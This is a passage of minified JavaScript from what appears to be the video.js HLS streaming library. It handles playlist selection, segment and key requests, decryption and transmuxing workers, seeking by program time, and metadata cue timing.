            r = "number" == typeof t ? t : n + 2 * e.targetDuration; if (0 === r) return i; for (var a = 0; i-- && !(r <= (a += e.segments[i].duration));); return Math.max(0, i) }

    function Gl(e, t, i, n) { if (!e || !e.segments) return null; if (e.endList) return Hl(e); if (null === t) return null;
        t = t || 0; var r = i ? zl(e, n) : e.segments.length; return ql(e, e.mediaSequence + r, t) }

    function Xl(e) { return e.excludeUntil && e.excludeUntil > Date.now() }

    function Kl(e) { return e.excludeUntil && e.excludeUntil === 1 / 0 }

    function Ql(e) { var t = Xl(e); return !e.disabled && !t }

    function Yl(e, t) { return t.attributes && t.attributes[e] }

    function $l(e, t) { if (1 === e.playlists.length) return !0; var i = t.attributes.BANDWIDTH || Number.MAX_VALUE; return 0 === e.playlists.filter(function(e) { return !!Ql(e) && (e.attributes.BANDWIDTH || 0) < i }).length }

    function Jl(e, t, i, n) { var r = "arraybuffer" === e.responseType ? e.response : e.responseText;!t && r && (e.responseTime = Date.now(), e.roundTripTime = e.responseTime - e.requestTime, e.bytesReceived = r.byteLength || r.length, e.bandwidth || (e.bandwidth = Math.floor(e.bytesReceived / e.roundTripTime * 8 * 1e3))), i.headers && (e.responseHeaders = i.headers), t && "ETIMEDOUT" === t.code && (e.timedout = !0), t || e.aborted || 200 === i.statusCode || 206 === i.statusCode || 0 === i.statusCode || (t = new Error("XHR Failed with a response of: " + (e && (r || e.responseText)))), n(t, e) }

    function Zl() {
        function s(e, i) { e = ud({ timeout: 45e3 }, e); var t = s.beforeRequest || ga.Vhs.xhr.beforeRequest; if (t && "function" == typeof t) { var n = t(e);
                n && (e = n) } var r = (!0 === ga.Vhs.xhr.original ? od : ga.Vhs.xhr)(e, function(e, t) { return Jl(r, e, t, i) }),
                a = r.abort; return r.abort = function() { return r.aborted = !0, a.apply(r, arguments) }, r.uri = e.uri, r.requestTime = Date.now(), r } return s.original = !0, s }

    function ec(e) { var t = {}; return e.byterange && (t.Range = function(e) { var t = e.offset + e.length - 1; return "bytes=" + e.offset + "-" + t }(e.byterange)), t }

    function tc(e, t) { var i = e.toString(16); return "00".substring(0, 2 - i.length) + i + (t % 2 ? " " : "") }

    function ic(e) { return 32 <= e && e < 126 ? String.fromCharCode(e) : "." }

    function nc(i) { var n = {}; return Object.keys(i).forEach(function(e) { var t = i[e];
            ArrayBuffer.isView(t) ? n[e] = { bytes: t.buffer, byteOffset: t.byteOffset, byteLength: t.byteLength } : n[e] = t }), n }

    function rc(e) { var t = e.byterange || { length: 1 / 0, offset: 0 }; return [t.length, t.offset, e.resolvedUri].join(",") }

    function ac(e) { return e.resolvedUri }

    function sc(e) { for (var t = Array.prototype.slice.call(e), i = "", n = 0; n < t.length / 16; n++) i += t.slice(16 * n, 16 * n + 16).map(tc).join("") + " " + t.slice(16 * n, 16 * n + 16).map(ic).join("") + "\n"; return i }

    function oc(e) { var t = e.playlist,
            i = e.time,
            n = void 0 === i ? void 0 : i,
            r = e.callback; if (!r) throw new Error("getProgramTime: callback must be provided"); if (!t || void 0 === n) return r({ message: "getProgramTime: playlist and time must be provided" }); var a = function(e, t) { if (!t || !t.segments || 0 === t.segments.length) return null; for (var i, n = 0, r = 0; r < t.segments.length && !(e <= (n = (i = t.segments[r]).videoTimingInfo ? i.videoTimingInfo.transmuxedPresentationEnd : n + i.duration)); r++); var a = t.segments[t.segments.length - 1]; if (a.videoTimingInfo && a.videoTimingInfo.transmuxedPresentationEnd < e) return null; if (n < e) { if (e > n + .25 * a.duration) return null;
                i = a } return { segment: i, estimatedStart: i.videoTimingInfo ? i.videoTimingInfo.transmuxedPresentationStart : n - i.duration, type: i.videoTimingInfo ? "accurate" : "estimate" } }(n, t); if (!a) return r({ message: "valid programTime was not found" }); if ("estimate" === a.type) return r({ message: "Accurate programTime could not be determined. Please seek to e.seekTime and try again", seekTime: a.estimatedStart }); var s = { mediaSeconds: n },
            o = function(e, t) { if (!t.dateTimeObject) return null; var i = t.videoTimingInfo.transmuxerPrependedSeconds,
                    n = e - (t.videoTimingInfo.transmuxedPresentationStart + i); return new Date(t.dateTimeObject.getTime() + 1e3 * n) }(n, a.segment); return o && (s.programDateTime = o.toISOString()), r(null, s) }

    function uc(e) { var t = e.programTime,
            i = e.playlist,
            n = e.retryCount,
            r = void 0 === n ? 2 : n,
            a = e.seekTo,
            s = e.pauseAfterSeek,
            o = void 0 === s || s,
            u = e.tech,
            l = e.callback; if (!l) throw new Error("seekToProgramTime: callback must be provided"); if ("undefined" == typeof t || !i || !a) return l({ message: "seekToProgramTime: programTime, seekTo and playlist must be provided" }); if (!i.endList && !u.hasStarted_) return l({ message: "player must be playing a live stream to start buffering" }); if (! function(e) { if (!e.segments || 0 === e.segments.length) return !1; for (var t = 0; t < e.segments.length; t++) { if (!e.segments[t].dateTimeObject) return !1 } return !0 }(i)) return l({ message: "programDateTime tags must be provided in the manifest " + i.resolvedUri }); var c = function(e, t) { var i; try { i = new Date(e) } catch (e) { return null } if (!t || !t.segments || 0 === t.segments.length) return null; var n = t.segments[0]; if (i < n.dateTimeObject) return null; for (var r = 0; r < t.segments.length - 1; r++) { if (n = t.segments[r], i < t.segments[r + 1].dateTimeObject) break } var a = t.segments[t.segments.length - 1],
                s = a.dateTimeObject,
                o = a.videoTimingInfo ? function(e) { return e.transmuxedPresentationEnd - e.transmuxedPresentationStart - e.transmuxerPrependedSeconds }(a.videoTimingInfo) : a.duration + .25 * a.duration; return new Date(s.getTime() + 1e3 * o) < i ? null : (s < i && (n = a), { segment: n, estimatedStart: n.videoTimingInfo ? n.videoTimingInfo.transmuxedPresentationStart : sd.duration(t, t.mediaSequence + t.segments.indexOf(n)), type: n.videoTimingInfo ? "accurate" : "estimate" }) }(t, i); if (!c) return l({ message: t + " was not found in the stream" }); var d = c.segment,
            h = function(e, t) { var i, n; try { i = new Date(e), n = new Date(t) } catch (e) {} var r = i.getTime(); return (n.getTime() - r) / 1e3 }(d.dateTimeObject, t); if ("estimate" === c.type) return 0 === r ? l({ message: t + " is not buffered yet. Try again" }) : (a(c.estimatedStart + h), void u.one("seeked", function() { uc({ programTime: t, playlist: i, retryCount: r - 1, seekTo: a, pauseAfterSeek: o, tech: u, callback: l }) })); var p = d.start + h;
        u.one("seeked", function() { return l(null, u.currentTime()) }), o && u.pause(), a(p) }

    function lc(e, t) { if (4 === e.readyState) return t() }

    function cc(e, t, r) {
        function a(e, t, i, n) { return t.abort(), u = !0, r(e, t, i, n) }

        function i(e, t) { if (!u) { if (e) return a(e, t, "", o); var i = t.responseText.substring(o && o.byteLength || 0, t.responseText.length); if (o = function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; if ((t = t.filter(function(e) { return e && (e.byteLength || e.length) && "string" != typeof e })).length <= 1) return Ho(t[0]); var n = t.reduce(function(e, t, i) { return e + (t.byteLength || t.length) }, 0),
                            r = new Uint8Array(n),
                            a = 0; return t.forEach(function(e) { e = Ho(e), r.set(e, a), a += e.byteLength }), r }(o, zo(i, !0)), s = s || Xo(o), o.length < 10 || s && o.length < s + 2) return lc(t, function() { return a(e, t, "", o) }); var n = Pu(o); return "ts" === n && o.length < 188 ? lc(t, function() { return a(e, t, "", o) }) : !n && o.length < 376 ? lc(t, function() { return a(e, t, "", o) }) : a(null, t, n, o) } } var s, o = [],
            u = !1,
            n = t({ uri: e, beforeSend: function(t) { t.overrideMimeType("text/plain; charset=x-user-defined"), t.addEventListener("progress", function(e) { e.total, e.loaded; return Jl(t, null, { statusCode: t.status }, i) }) } }, function(e, t) { return Jl(n, e, t, i) }); return n }

    function dc(e, t) { if (!Rl(e, t)) return !1; if (e.sidx && t.sidx && (e.sidx.offset !== t.sidx.offset || e.sidx.length !== t.sidx.length)) return !1; if (!e.sidx && t.sidx || e.sidx && !t.sidx) return !1; if (e.segments && !t.segments || !e.segments && t.segments) return !1; if (!e.segments && !t.segments) return !0; for (var i = 0; i < e.segments.length; i++) { var n = e.segments[i],
                r = t.segments[i]; if (n.uri !== r.uri) return !1; if (n.byterange || r.byterange) { var a = n.byterange,
                    s = r.byterange; if (a && !s || !a && s) return !1; if (a.offset !== s.offset || a.length !== s.length) return !1 } } return !0 }

    function hc(e) { var t = e.byterange.offset + e.byterange.length - 1; return e.uri + "-" + e.byterange.offset + "-" + t }

    function pc(e, t) { var i, n, r = {}; for (var a in e) { var s = e[a].sidx; if (s) { var o = hc(s); if (!t[o]) break; var u = t[o].sidxInfo;
                i = u, n = s, (Boolean(!i.map && !n.map) || Boolean(i.map && n.map && i.map.byterange.offset === n.map.byterange.offset && i.map.byterange.length === n.map.byterange.length)) && i.uri === n.uri && i.byterange.offset === n.byterange.offset && i.byterange.length === n.byterange.length && (r[o] = t[o]) } } return r }

    function fc(e) { for (var t = new Uint8Array(new ArrayBuffer(e.length)), i = 0; i < e.length; i++) t[i] = e.charCodeAt(i); return t.buffer }

    function mc(e) { return e.on = e.addEventListener, e.off = e.removeEventListener, e }

    function gc(n) { return function() { var e = function(t) { try { return URL.createObjectURL(new Blob([t], { type: "application/javascript" })) } catch (e) { var i = new BlobBuilder; return i.append(t), URL.createObjectURL(i.getBlob()) } }(n),
                t = mc(new Worker(e));
            t.objURL = e; var i = t.terminate; return t.on = t.addEventListener, t.off = t.removeEventListener, t.terminate = function() { return URL.revokeObjectURL(e), i.call(this) }, t } }

    function vc(e) { return "var browserWorkerPolyFill = " + mc.toString() + ";\nbrowserWorkerPolyFill(self);\n" + e }

    function yc(e) { return e.toString().replace(/^function.+?{/, "").slice(0, -1) }

    function _c(t) { var i = t.transmuxer,
            e = t.bytes,
            n = t.audioAppendStart,
            r = t.gopsToAlignWith,
            a = t.isPartial,
            s = t.remux,
            o = t.onData,
            u = t.onTrackInfo,
            l = t.onAudioTimingInfo,
            c = t.onVideoTimingInfo,
            d = t.onVideoSegmentTimingInfo,
            h = t.onAudioSegmentTimingInfo,
            p = t.onId3,
            f = t.onCaptions,
            m = t.onDone,
            g = t.onEndedTimeline,
            v = t.isEndOfTimeline,
            y = { isPartial: a, buffer: [] },
            _ = v; if (i.onmessage = function(e) { i.currentTransmux === t && ("data" === e.data.action && function(e, t, i) { var n = e.data.segment,
                        r = n.type,
                        a = n.initSegment,
                        s = n.captions,
                        o = n.captionStreams,
                        u = n.metadata,
                        l = n.videoFrameDtsTime,
                        c = n.videoFramePtsTime;
                    t.buffer.push({ captions: s, captionStreams: o, metadata: u }); var d = e.data.segment.boxes || { data: e.data.segment.data },
                        h = { type: r, data: new Uint8Array(d.data, d.data.byteOffset, d.data.byteLength), initSegment: new Uint8Array(a.data, a.byteOffset, a.byteLength) }; "undefined" != typeof l && (h.videoFrameDtsTime = l), "undefined" != typeof c && (h.videoFramePtsTime = c), i(h) }(e, y, o), "trackinfo" === e.data.action && u(e.data.trackInfo), "gopInfo" === e.data.action && function(e, t) { t.gopInfo = e.data.gopInfo }(e, y), "audioTimingInfo" === e.data.action && l(e.data.audioTimingInfo), "videoTimingInfo" === e.data.action && c(e.data.videoTimingInfo), "videoSegmentTimingInfo" === e.data.action && d(e.data.videoSegmentTimingInfo), "audioSegmentTimingInfo" === e.data.action && h(e.data.audioSegmentTimingInfo), "id3Frame" === e.data.action && p([e.data.id3Frame], e.data.id3Frame.dispatchType), "caption" === e.data.action && f(e.data.caption), "endedtimeline" === e.data.action && (_ = !1, g()), "transmuxed" === e.data.type && (_ || (i.onmessage = null, function(e) { var t = e.transmuxedData,
                        i = e.callback;
                    t.buffer = [], i(t) }({ transmuxedData: y, callback: m }), fd(i)))) }, n && i.postMessage({ action: "setAudioAppendStart", appendStart: n }), Array.isArray(r) && i.postMessage({ action: "alignGopsWith", gopsToAlignWith: r }), "undefined" != typeof s && i.postMessage({ action: "setRemux", remux: s }), e.byteLength) { var b = e instanceof ArrayBuffer ? e : e.buffer,
                T = e instanceof ArrayBuffer ? 0 : e.byteOffset;
            i.postMessage({ action: "push", data: b, byteOffset: T, byteLength: e.byteLength }, [b]) }
        i.postMessage({ action: a ? "partialFlush" : "flush" }), v && i.postMessage({ action: "endTimeline" }) }

    function bc(e, t) { e.postMessage({ action: t }), fd(e) }

    function Tc(e, t) { if (!t.currentTransmux) return t.currentTransmux = e, void bc(t, e);
        t.transmuxQueue.push(bc.bind(null, t, e)) }

    function Sc(e) { if (!e.transmuxer.currentTransmux) return e.transmuxer.currentTransmux = e, void _c(e);
        e.transmuxer.transmuxQueue.push(e) }

    function kc(e) { e.forEach(function(e) { e.abort() }) }

    function wc(e, t) { return t.timedout ? { status: t.status, message: "HLS request timed-out at URL: " + t.uri, code: yd, xhr: t } : t.aborted ? { status: t.status, message: "HLS request aborted at URL: " + t.uri, code: _d, xhr: t } : e ? { status: t.status, message: "HLS request errored at URL: " + t.uri, code: vd, xhr: t } : null }

    function Ec(e) { var i = e.segment,
            t = e.bytes,
            n = e.isPartial,
            r = e.trackInfoFn,
            a = e.timingInfoFn,
            s = e.videoSegmentTimingInfoFn,
            o = e.audioSegmentTimingInfoFn,
            u = e.id3Fn,
            l = e.captionsFn,
            c = e.isEndOfTimeline,
            d = e.endedTimelineFn,
            h = e.dataFn,
            p = e.doneFn,
            f = i.map && i.map.tracks || {},
            m = Boolean(f.audio && f.video),
            g = a.bind(null, i, "audio", "start"),
            v = a.bind(null, i, "audio", "end"),
            y = a.bind(null, i, "video", "start"),
            _ = a.bind(null, i, "video", "end"); if (!n && !i.lastReachedChar) { var b = function(e, t) { var i = "number" != typeof t || isNaN(t) ? void 0 : t * $u,
                    n = ul(e, i); if (!n) return null; var r = { hasVideo: n.video && 2 === n.video.length || !1, hasAudio: n.audio && 2 === n.audio.length || !1 }; return r.hasVideo && (r.videoStart = n.video[0].ptsTime), r.hasAudio && (r.audioStart = n.audio[0].ptsTime), r }(t, i.baseStartTime);
            b && (r(i, { hasAudio: b.hasAudio, hasVideo: b.hasVideo, isMuxed: m }), r = null, b.hasAudio && !m && g(b.audioStart), b.hasVideo && y(b.videoStart), y = g = null) }
        Sc({ bytes: t, transmuxer: i.transmuxer, audioAppendStart: i.audioAppendStart, gopsToAlignWith: i.gopsToAlignWith, isPartial: n, remux: m, onData: function(e) { e.type = "combined" === e.type ? "video" : e.type, h(i, e) }, onTrackInfo: function(e) { r && (m && (e.isMuxed = !0), r(i, e)) }, onAudioTimingInfo: function(e) { g && "undefined" != typeof e.start && (g(e.start), g = null), v && "undefined" != typeof e.end && v(e.end) }, onVideoTimingInfo: function(e) { y && "undefined" != typeof e.start && (y(e.start), y = null), _ && "undefined" != typeof e.end && _(e.end) }, onVideoSegmentTimingInfo: function(e) { s(e) }, onAudioSegmentTimingInfo: function(e) { o(e) }, onId3: function(e, t) { u(i, e, t) }, onCaptions: function(e) { l(i, [e]) }, isEndOfTimeline: c && !n, onEndedTimeline: function() { d() }, onDone: function(e) { p && !n && (e.type = "combined" === e.type ? "video" : e.type, p(null, i, e)) } }) }

    function Cc(e) { var n = e.segment,
            r = e.bytes,
            t = e.isPartial,
            i = e.trackInfoFn,
            a = e.timingInfoFn,
            s = e.videoSegmentTimingInfoFn,
            o = e.audioSegmentTimingInfoFn,
            u = e.id3Fn,
            l = e.captionsFn,
            c = e.isEndOfTimeline,
            d = e.endedTimelineFn,
            h = e.dataFn,
            p = e.doneFn,
            f = new Uint8Array(r); if (Au(f)) { n.isFmp4 = !0; var m = n.map.tracks,
                g = { isFmp4: !0, hasVideo: !!m.video, hasAudio: !!m.audio };
            m.audio && m.audio.codec && "enca" !== m.audio.codec && (g.audioCodec = m.audio.codec), m.video && m.video.codec && "encv" !== m.video.codec && (g.videoCodec = m.video.codec), m.video && m.audio && (g.isMuxed = !0), i(n, g); var v = Kc(n.map.timescales, f);
            g.hasAudio && !g.isMuxed && a(n, "audio", "start", v), g.hasVideo && a(n, "video", "start", v); var y = function(e) { h(n, { data: r, type: g.hasAudio && !g.isMuxed ? "audio" : "video" }), e && e.length && l(n, e), p(null, n, {}) }; if (!m.video || !r.byteLength || !n.transmuxer) return void y(); var _ = r instanceof ArrayBuffer ? r : r.buffer,
                b = r instanceof ArrayBuffer ? 0 : r.byteOffset; return n.transmuxer.addEventListener("message", function e(t) { if ("mp4Captions" === t.data.action) { n.transmuxer.removeEventListener("message", e); var i = t.data.data;
                    n.bytes = r = new Uint8Array(i, i.byteOffset || 0, i.byteLength), y(t.data.captions) } }), void n.transmuxer.postMessage({ action: "pushMp4Captions", timescales: n.map.timescales, trackIds: [m.video.id], data: _, byteOffset: b, byteLength: r.byteLength }, [_]) } if (n.transmuxer) { if ("undefined" == typeof n.container && (n.container = Pu(f)), "ts" !== n.container && "aac" !== n.container) return i(n, { hasAudio: !1, hasVideo: !1 }), void p(null, n, {});
            Ec({ segment: n, bytes: r, isPartial: t, trackInfoFn: i, timingInfoFn: a, videoSegmentTimingInfoFn: s, audioSegmentTimingInfoFn: o, id3Fn: u, captionsFn: l, isEndOfTimeline: c, endedTimelineFn: d, dataFn: h, doneFn: p }) } else p(null, n, {}) }

    function Ic(e) { var i = e.activeXhrs,
            n = e.decryptionWorker,
            r = e.trackInfoFn,
            a = e.timingInfoFn,
            s = e.videoSegmentTimingInfoFn,
            o = e.audioSegmentTimingInfoFn,
            u = e.id3Fn,
            l = e.captionsFn,
            c = e.isEndOfTimeline,
            d = e.endedTimelineFn,
            h = e.dataFn,
            p = e.doneFn,
            f = 0,
            m = !1; return function(e, t) { if (!m) { if (e) return m = !0, kc(i), p(e, t); if ((f += 1) === i.length) { if (t.endOfAllRequests = Date.now(), t.encryptedBytes) return function(e) { var t, n = e.decryptionWorker,
                            r = e.segment,
                            a = e.trackInfoFn,
                            s = e.timingInfoFn,
                            o = e.videoSegmentTimingInfoFn,
                            u = e.audioSegmentTimingInfoFn,
                            l = e.id3Fn,
                            c = e.captionsFn,
                            d = e.isEndOfTimeline,
                            h = e.endedTimelineFn,
                            p = e.dataFn,
                            f = e.doneFn;
                        n.addEventListener("message", function e(t) { if (t.data.source === r.requestId) { n.removeEventListener("message", e); var i = t.data.decrypted;
                                r.bytes = new Uint8Array(i.bytes, i.byteOffset, i.byteLength), Cc({ segment: r, bytes: r.bytes, isPartial: !1, trackInfoFn: a, timingInfoFn: s, videoSegmentTimingInfoFn: o, audioSegmentTimingInfoFn: u, id3Fn: l, captionsFn: c, isEndOfTimeline: d, endedTimelineFn: h, dataFn: p, doneFn: f }) } }), t = r.key.bytes.slice ? r.key.bytes.slice() : new Uint32Array(Array.prototype.slice.call(r.key.bytes)), n.postMessage(nc({ source: r.requestId, encrypted: r.encryptedBytes, key: t, iv: r.key.iv }), [r.encryptedBytes.buffer, t.buffer]) }({ decryptionWorker: n, segment: t, trackInfoFn: r, timingInfoFn: a, videoSegmentTimingInfoFn: s, audioSegmentTimingInfoFn: o, id3Fn: u, captionsFn: l, isEndOfTimeline: c, endedTimelineFn: d, dataFn: h, doneFn: p });
                    Cc({ segment: t, bytes: t.bytes, isPartial: !1, trackInfoFn: r, timingInfoFn: a, videoSegmentTimingInfoFn: s, audioSegmentTimingInfoFn: o, id3Fn: u, captionsFn: l, isEndOfTimeline: c, endedTimelineFn: d, dataFn: h, doneFn: p }) } } } }

    function xc(e) { var n = e.segment,
            r = e.progressFn,
            a = e.trackInfoFn,
            s = e.timingInfoFn,
            o = e.videoSegmentTimingInfoFn,
            u = e.audioSegmentTimingInfoFn,
            l = e.id3Fn,
            c = e.captionsFn,
            d = e.isEndOfTimeline,
            h = e.endedTimelineFn,
            p = e.dataFn,
            f = e.handlePartialData; return function(e) { var t = e.target; if (!t.aborted) { if (f && !n.key && t.responseText && 8 <= t.responseText.length) { var i = fc(t.responseText.substring(n.lastReachedChar || 0));!n.lastReachedChar && Au(new Uint8Array(i)) || (n.lastReachedChar = t.responseText.length, Cc({ segment: n, bytes: i, isPartial: !0, trackInfoFn: a, timingInfoFn: s, videoSegmentTimingInfoFn: o, audioSegmentTimingInfoFn: u, id3Fn: l, captionsFn: c, isEndOfTimeline: d, endedTimelineFn: h, dataFn: p })) } return n.stats = ga.mergeOptions(n.stats, function(e) { var t = e.target,
                        i = { bandwidth: 1 / 0, bytesReceived: 0, roundTripTime: Date.now() - t.requestTime || 0 }; return i.bytesReceived = e.loaded, i.bandwidth = Math.floor(i.bytesReceived / i.roundTripTime * 8 * 1e3), i }(e)), !n.stats.firstBytesReceivedAt && n.stats.bytesReceived && (n.stats.firstBytesReceivedAt = Date.now()), r(e, n) } } }

    function Pc(e) { var t = e.xhr,
            i = e.xhrOptions,
            n = e.decryptionWorker,
            r = e.segment,
            a = e.abortFn,
            s = e.progressFn,
            o = e.trackInfoFn,
            u = e.timingInfoFn,
            l = e.videoSegmentTimingInfoFn,
            c = e.audioSegmentTimingInfoFn,
            d = e.id3Fn,
            h = e.captionsFn,
            p = e.isEndOfTimeline,
            f = e.endedTimelineFn,
            m = e.dataFn,
            g = e.doneFn,
            v = e.handlePartialData,
            y = [],
            _ = Ic({ activeXhrs: y, decryptionWorker: n, trackInfoFn: o, timingInfoFn: u, videoSegmentTimingInfoFn: l, audioSegmentTimingInfoFn: c, id3Fn: d, captionsFn: h, isEndOfTimeline: p, endedTimelineFn: f, dataFn: m, doneFn: g }); if (r.key && !r.key.bytes) { var b = t(ga.mergeOptions(i, { uri: r.key.resolvedUri, responseType: "arraybuffer" }), function(a, s) { return function(e, t) { var i = t.response,
                        n = wc(e, t); if (n) return s(n, a); if (16 !== i.byteLength) return s({ status: t.status, message: "Invalid HLS key at URL: " + t.uri, code: vd, xhr: t }, a); var r = new DataView(i); return a.key.bytes = new Uint32Array([r.getUint32(0), r.getUint32(4), r.getUint32(8), r.getUint32(12)]), s(null, a) } }(r, _));
            y.push(b) } if (r.map && !r.map.bytes) { var T = t(ga.mergeOptions(i, { uri: r.map.resolvedUri, responseType: "arraybuffer", headers: ec(r.map) }), function(e) { var a = e.segment,
                    s = e.finishProcessingFn; return function(e, t) { var i = t.response,
                        n = wc(e, t); if (n) return s(n, a); if (0 === i.byteLength) return s({ status: t.status, message: "Empty HLS segment content at URL: " + t.uri, code: vd, xhr: t }, a);
                    a.map.bytes = new Uint8Array(t.response); var r = Pu(a.map.bytes); return "mp4" !== r ? s({ status: t.status, message: "Found unsupported " + (r || "unknown") + " container for initialization segment at URL: " + t.uri, code: vd, internal: !0, xhr: t }, a) : (Qc(a.map.bytes).forEach(function(e) { a.map.tracks = a.map.tracks || {}, a.map.tracks[e.type] || "number" == typeof(a.map.tracks[e.type] = e).id && e.timescale && (a.map.timescales = a.map.timescales || {}, a.map.timescales[e.id] = e.timescale) }), s(null, a)) } }({ segment: r, finishProcessingFn: _ }));
            y.push(T) } var S = ga.mergeOptions(i, { uri: r.resolvedUri, responseType: "arraybuffer", headers: ec(r) });
        v && (S.responseType = "text", S.beforeSend = function(e) { e.overrideMimeType("text/plain; charset=x-user-defined") }); var k = t(S, function(e) { var a = e.segment,
                s = e.finishProcessingFn,
                o = e.responseType; return function(e, t) { var i = t.response,
                    n = wc(e, t); if (n) return s(n, a); var r = "arraybuffer" !== o && t.responseText ? fc(t.responseText.substring(a.lastReachedChar || 0)) : t.response; return 0 === i.byteLength ? s({ status: t.status, message: "Empty HLS segment content at URL: " + t.uri, code: vd, xhr: t }, a) : (a.stats = function(e) { return { bandwidth: e.bandwidth, bytesReceived: e.bytesReceived || 0, roundTripTime: e.roundTripTime || 0 } }(t), a.key ? a.encryptedBytes = new Uint8Array(r) : a.bytes = new Uint8Array(r), s(null, a)) } }({ segment: r, finishProcessingFn: _, responseType: S.responseType }));
        k.addEventListener("progress", xc({ segment: r, progressFn: s, trackInfoFn: o, timingInfoFn: u, videoSegmentTimingInfoFn: l, audioSegmentTimingInfoFn: c, id3Fn: d, captionsFn: h, isEndOfTimeline: p, endedTimelineFn: f, dataFn: m, handlePartialData: v })), y.push(k); var w = {}; return y.forEach(function(e) { e.addEventListener("loadend", function(e) { var t = e.loadendState,
                        i = e.abortFn; return function(e) { e.target.aborted && i && !t.calledAbortFn && (i(), t.calledAbortFn = !0) } }({ loadendState: w, abortFn: a })) }),
            function() { return kc(y) } }

    function Ac(e, t) { var i = t.attributes || {}; return e && e.mediaGroups && e.mediaGroups.AUDIO && i.AUDIO && e.mediaGroups.AUDIO[i.AUDIO] }

    function Lc(e) { var r = {}; return e.forEach(function(e) { var t = e.mediaType,
                i = e.type,
                n = e.details;
            r[t] = r[t] || [], r[t].push(bl("" + i + n)) }), Object.keys(r).forEach(function(e) { if (1 < r[e].length) return bd("multiple " + e + " codecs found as attributes: " + r[e].join(", ") + ". Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs."), void(r[e] = null);
            r[e] = r[e][0] }), r }

    function Oc(e) { var t = 0; return e.audio && t++, e.video && t++, t }

    function Dc(e, t) { var i = t.attributes || {},
            n = Lc(function(e) { var t = e.attributes || {}; if (t.CODECS) return Tl(t.CODECS) }(t) || []); if (Ac(e, t) && !n.audio && ! function(e, t) { if (!Ac(e, t)) return !0; var i = t.attributes || {},
                    n = e.mediaGroups.AUDIO[i.AUDIO]; for (var r in n)
                    if (!n[r].uri && !n[r].playlists) return !0;
                return !1 }(e, t)) { var r = Lc(function(e, t) { if (!e.mediaGroups.AUDIO || !t) return null; var i = e.mediaGroups.AUDIO[t]; if (!i) return null; for (var n in i) { var r = i[n]; if (r.default && r.playlists) return Tl(r.playlists[0].attributes.CODECS) } return null }(e, i.AUDIO) || []);
            r.audio && (n.audio = r.audio) } return n }

    function Rc(e) { if (e && e.playlist) { var t = e.playlist; return JSON.stringify({ id: t.id, bandwidth: e.bandwidth, width: e.width, height: e.height, codecs: t.attributes && t.attributes.CODECS || "" }) } }

    function Mc(e, t) { if (!e) return ""; var i = Ea.getComputedStyle(e); return i ? i[t] : "" }

    function Nc(e, n) { var r = e.slice();
        e.sort(function(e, t) { var i = n(e, t); return 0 === i ? r.indexOf(e) - r.indexOf(t) : i }) }

    function Uc(e, t) { var i, n; return e.attributes.BANDWIDTH && (i = e.attributes.BANDWIDTH), i = i || Ea.Number.MAX_VALUE, t.attributes.BANDWIDTH && (n = t.attributes.BANDWIDTH), i - (n = n || Ea.Number.MAX_VALUE) }

    function Bc(e, t, i, n, r) { if (e) { var a = { bandwidth: t, width: i, height: n, limitRenditionByPlayerDimensions: r },
                s = e.playlists.map(function(e) { var t = e.attributes.RESOLUTION && e.attributes.RESOLUTION.width,
                        i = e.attributes.RESOLUTION && e.attributes.RESOLUTION.height; return { bandwidth: e.attributes.BANDWIDTH || Ea.Number.MAX_VALUE, width: t, height: i, playlist: e } });
            Nc(s, function(e, t) { return e.bandwidth - t.bandwidth }); var o = (s = s.filter(function(e) { return !sd.isIncompatible(e.playlist) })).filter(function(e) { return sd.isEnabled(e.playlist) });
            o.length || (o = s.filter(function(e) { return !sd.isDisabled(e.playlist) })); var u = o.filter(function(e) { return e.bandwidth * hd.BANDWIDTH_VARIANCE < t }),
                l = u[u.length - 1],
                c = u.filter(function(e) { return e.bandwidth === l.bandwidth })[0]; if (!1 === r) { var d = c || o[0] || s[0]; if (d && d.playlist) { var h = "sortedPlaylistReps"; return c && (h = "bandwidthBestRep"), o[0] && (h = "enabledPlaylistReps"), Td("choosing " + Rc(d) + " using " + h + " with options", a), d.playlist } return Td("could not choose a playlist with options", a), null } var p = u.filter(function(e) { return e.width && e.height });
            Nc(p, function(e, t) { return e.width - t.width }); var f = p.filter(function(e) { return e.width === i && e.height === n });
            l = f[f.length - 1]; var m, g, v, y = f.filter(function(e) { return e.bandwidth === l.bandwidth })[0];
            y || (g = (m = p.filter(function(e) { return e.width > i || e.height > n })).filter(function(e) { return e.width === m[0].width && e.height === m[0].height }), l = g[g.length - 1], v = g.filter(function(e) { return e.bandwidth === l.bandwidth })[0]); var _ = v || y || c || o[0] || s[0]; if (_ && _.playlist) { var b = "sortedPlaylistReps"; return v ? b = "resolutionPlusOneRep" : y ? b = "resolutionBestRep" : c ? b = "bandwidthBestRep" : o[0] && (b = "enabledPlaylistReps"), Td("choosing " + Rc(_) + " using " + b + " with options", a), _.playlist } return Td("could not choose a playlist with options", a), null } }

    function Fc() { var e = this.useDevicePixelRatio && Ea.devicePixelRatio || 1; return Bc(this.playlists.master, this.systemBandwidth, parseInt(Mc(this.tech_.el(), "width"), 10) * e, parseInt(Mc(this.tech_.el(), "height"), 10) * e, this.limitRenditionByPlayerDimensions) }

    function jc(e) { var t = e.inbandTextTracks,
            i = e.metadataArray,
            n = e.timestampOffset,
            r = e.videoDuration; if (i) { var a = Ea.WebKitDataCue || Ea.VTTCue,
                s = t.metadataTrack_; if (s && (i.forEach(function(e) { var i = e.cueTime + n;!("number" != typeof i || Ea.isNaN(i) || i < 0) && i < 1 / 0 && e.frames.forEach(function(e) { var t = new a(i, i, e.value || e.url || e.data || "");
                        t.frame = e, t.value = e,
                            function(e) { Object.defineProperties(e.frame, { id: { get: function() { return ga.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."), e.value.key } }, value: { get: function() { return ga.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."), e.value.data } }, privateData: { get: function() { return ga.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."), e.value.data } } }) }(t), s.addCue(t) }) }), s.cues && s.cues.length)) { for (var o = s.cues, u = [], l = 0; l < o.length; l++) o[l] && u.push(o[l]); var c = u.reduce(function(e, t) { var i = e[t.startTime] || []; return i.push(t), e[t.startTime] = i, e }, {}),
                    d = Object.keys(c).sort(function(e, t) { return Number(e) - Number(t) });
                d.forEach(function(e, t) { var i = c[e],
                        n = Number(d[t + 1]) || r;
                    i.forEach(function(e) { e.endTime = n }) }) } } }

    function Vc(e, t, i) { var n, r; if (i && i.cues)
            for (n = i.cues.length; n--;)(r = i.cues[n]).startTime >= e && r.endTime <= t && i.removeCue(r) }

